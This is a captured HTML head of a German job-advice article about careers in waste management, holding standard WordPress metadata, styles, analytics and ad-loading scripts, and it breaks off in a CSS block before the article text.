

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yonejo.com/jobs-in-der-abfallwirtschaft
body_size: 31729
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de"> <!--<![endif]-->
<head>
    <title>Jobs in der Abfallwirtschaft - Mehr als nur die Müllabfuhr!</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /></noscript><link rel="stylesheet" href="https://yonejo.com/wp-content/cache/min/1/38bab7787da3905fa0b685b6e50db879.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://yonejo.com/xmlrpc.php" />
    <!-- This site is running CAOS for Wordpress -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://yonejo.com/wp-content/uploads/2022/02/jobs-in-der-abfallwirtschaft.jpg" /><link rel="icon" type="image/png" href="https://yonejo.com/wp-content/uploads/2019/11/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://yonejo.com/jobs-in-der-abfallwirtschaft" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jobs in der Abfallwirtschaft - Mehr als nur die Müllabfuhr!" />
	<meta property="og:description" content="Abfall, Wertstoffe und Recycling: Lukrative Jobs in der Entsorgungs- und Abfallwirtschaft Die Abfall­wirt­schaft hat in den letz­ten Jah­ren immer mehr an Bedeu­tung gewon­nen. Sie ist zu einem Indus­trie­zweig mit vie­len Arbeits­plät­zen geworden. Per Defi­ni­ti­on ist die Abfall­wirt­schaft die Sum­me aller Tätig­kei­ten, die sich mit dem Ver­mei­den, Ver­rin­gern, Ver­wer­ten und Besei­ti­gung von Abfäl­len beschäf­tigt. Die Müll­ab­fuhr [&hellip;]" />
	<meta property="og:url" content="https://yonejo.com/jobs-in-der-abfallwirtschaft" />
	<meta property="og:site_name" content="yonejo.com" />
	<meta property="article:published_time" content="2022-02-28T18:37:37+00:00" />
	<meta property="article:modified_time" content="2022-02-28T18:45:51+00:00" />
	<meta property="og:image" content="https://yonejo.com/wp-content/uploads/2022/02/jobs-in-der-abfallwirtschaft.jpg" />
	<meta property="og:image:width" content="1068" />
	<meta property="og:image:height" content="601" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Mathias" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="6 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://yonejo.com/#website","url":"https://yonejo.com/","name":"yonejo.com","description":"Your new Job | Dein Jobratgeber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yonejo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"ImageObject","@id":"https://yonejo.com/jobs-in-der-abfallwirtschaft#primaryimage","inLanguage":"de","url":"https://yonejo.com/wp-content/uploads/2022/02/jobs-in-der-abfallwirtschaft.jpg","contentUrl":"https://yonejo.com/wp-content/uploads/2022/02/jobs-in-der-abfallwirtschaft.jpg","width":1068,"height":601,"caption":"© 123rf | kzenon: Jobs in der Abfallwirtschaft"},{"@type":"WebPage","@id":"https://yonejo.com/jobs-in-der-abfallwirtschaft#webpage","url":"https://yonejo.com/jobs-in-der-abfallwirtschaft","name":"Jobs in der Abfallwirtschaft - Mehr als nur die Müllabfuhr!","isPartOf":{"@id":"https://yonejo.com/#website"},"primaryImageOfPage":{"@id":"https://yonejo.com/jobs-in-der-abfallwirtschaft#primaryimage"},"datePublished":"2022-02-28T18:37:37+00:00","dateModified":"2022-02-28T18:45:51+00:00","author":{"@id":"https://yonejo.com/#/schema/person/a000146c4ce3e124d6dc9c5d98e4939b"},"breadcrumb":{"@id":"https://yonejo.com/jobs-in-der-abfallwirtschaft#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://yonejo.com/jobs-in-der-abfallwirtschaft"]}]},{"@type":"BreadcrumbList","@id":"https://yonejo.com/jobs-in-der-abfallwirtschaft#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yonejo.com/"},{"@type":"ListItem","position":2,"name":"Jobs in der Abfallwirtschaft &#8211; mehr als nur die Müllabfuhr!"}]},{"@type":"Person","@id":"https://yonejo.com/#/schema/person/a000146c4ce3e124d6dc9c5d98e4939b","name":"Mathias","image":{"@type":"ImageObject","@id":"https://yonejo.com/#personlogo","inLanguage":"de","url":"https://secure.gravatar.com/avatar/eb3cdcc47eccbaa2a2b28da27f801779?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eb3cdcc47eccbaa2a2b28da27f801779?s=96&d=mm&r=g","caption":"Mathias"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//www.google-analytics.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<!-- yonejo.com is managing ads with Advanced Ads 1.31.1 – https://wpadvancedads.com/ --><!--noptimize--><script id="yonej-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>





<style id='wp-typography-custom-inline-css' type='text/css'>
sub, sup{font-size: 75%;line-height: 100%}sup{vertical-align: 60%}sub{vertical-align: -10%}.amp{font-family: Baskerville, "Goudy Old Style", Palatino, "Book Antiqua", "Warnock Pro", serif;font-size: 1.1em;font-style: italic;font-weight: normal;line-height: 1em}.caps{font-size: 90%}.dquo{margin-left: -0.4em}.quo{margin-left: -0.2em}.pull-single{margin-left: -0.15em}.push-single{margin-right: 0.15em}.pull-double{margin-left: -0.38em}.push-double{margin-right: 0.38em}
</style>
<style id='wp-typography-safari-font-workaround-inline-css' type='text/css'>
body {-webkit-font-feature-settings: "liga";font-feature-settings: "liga";-ms-font-feature-settings: normal;}
</style>

<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>




<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://yonejo.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://yonejo.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yonejo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>




<script crossorigin="anonymous" type='text/javascript' src='https://kit.fontawesome.com/af4a895410.js' id='font-awesome-official-js' defer></script>
<link rel="https://api.w.org/" href="https://yonejo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yonejo.com/wp-json/wp/v2/posts/2297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yonejo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yonejo.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://yonejo.com/?p=2297' />
<link rel="alternate" type="application/json+oembed" href="https://yonejo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyonejo.com%2Fjobs-in-der-abfallwirtschaft" />
<link rel="alternate" type="text/xml+oembed" href="https://yonejo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyonejo.com%2Fjobs-in-der-abfallwirtschaft&#038;format=xml" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><meta name="generator" content="Site Kit by Google 1.50.0" />
		 
<link rel="alternate" type="application/rss+xml" title="yonejo.com &raquo; Feed" href="https://yonejo.com/feed" />
<script data-ad-client="ca-pub-6262914094885625" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9e4f235de6","wpRestUrl":"https:\/\/yonejo.com\/wp-json\/","permalinkStructure":"\/%postname%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/yonejo.com\/wp-admin\/","wpRestNonce":"9e4f235de6","wpRestUrl":"https:\/\/yonejo.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			
<!-- Von Site Kit hinzugefügtes Google-AdSense-Snippet -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Ende des von Site Kit hinzugefügten Google-AdSense-Snippets -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Von Site Kit hinzugefügtes Google-AdSense-Snippet -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6262914094885625" crossorigin="anonymous" type="text/javascript"></script>

<!-- Ende des von Site Kit hinzugefügten Google-AdSense-Snippets -->
<meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/yonejo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/yonejo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="6663b231b2";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
(function () {
	var scriptDone = false;
	document.addEventListener( 'advanced_ads_privacy', function ( event ) {
		if (
			( event.detail.state !== 'accepted' && event.detail.state !== 'not_needed' && ! advads.privacy.is_adsense_npa_enabled() )
			|| scriptDone
			|| advads.get_cookie( 'advads_pro_cfp_ban' )
		) {
			return;
		}

		// Google adsense script can only be added once.
		scriptDone = true;

		var script = document.createElement( 'script' ),
			first = document.getElementsByTagName( 'script' )[0];

		script.async = true;
		script.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6262914094885625';
		script.dataset.adClient = "ca-pub-6262914094885625";
		first.parentNode.insertBefore( script, first );
	} );
} )();
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://yonejo.com/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://yonejo.com/job-wiki",
                    "name": "Job-Wiki"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://yonejo.com/job-wiki/berufe",
                    "name": "Berufe"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://yonejo.com/jobs-in-der-abfallwirtschaft",
                    "name": "Jobs in der Abfallwirtschaft – mehr als nur die Müllabfuhr!"                                
                }
            }    
        ]
    }
</script>

<!-- BEGIN GAINWP v5.4.6 Universal Analytics - https://intelligencewp.com/google-analytics-in-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-154156041-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GAINWP Universal Analytics -->
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.td-category-description p {
font-style: normal;
color: #555555;
}

.sbutton a{
display: block!important;
color: #ffffff;
text-decoration: none;
height: 100%;
text-align: center!important;
}

.yonej-adlabel{
	color: #CCCCCC;
	font-size:9px;
}
.sbutton_input_left input[type="text"], .sbutton_input_right input[type="text"] {
	background:#fff;
	color:#06F;
	font-size:13px;
	border-radius:7px;
	text-align:center !important;
	padding:0px 5px;
	height:25px;
}
.sbutton_input_left input[type="text"]:focus, .sbutton_input_right input[type="text"]:focus {
	color:#06F;
}
@media only screen and (max-width: 600px) {
  .sbutton_input_left input[type="text"], .sbutton_input_right input[type="text"] {
    height: 20px;
		font-size:8px;
		border-radius:4px
  }
}




.btn {
  background: #3498db;
  background-image: -webkit-linear-gradient(top, #3498db, #2980b9);
  background-image: -moz-linear-gradient(top, #3498db, #2980b9);
  background-image: -ms-linear-gradient(top, #3498db, #2980b9);
  background-image: -o-linear-gradient(top, #3498db, #2980b9);
  background-image: linear-gradient(to bottom, #3498db, #2980b9);
  -webkit-border-radius: 5;
  -moz-border-radius: 5;
  border-radius: 5px;
  text-shadow: 2px 2px 5px #000000;
  font-family: Arial;
  color: #ffffff;
  font-size: 13px;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.btn:hover {
  background: #3cb0fd;
  background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);
  background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);
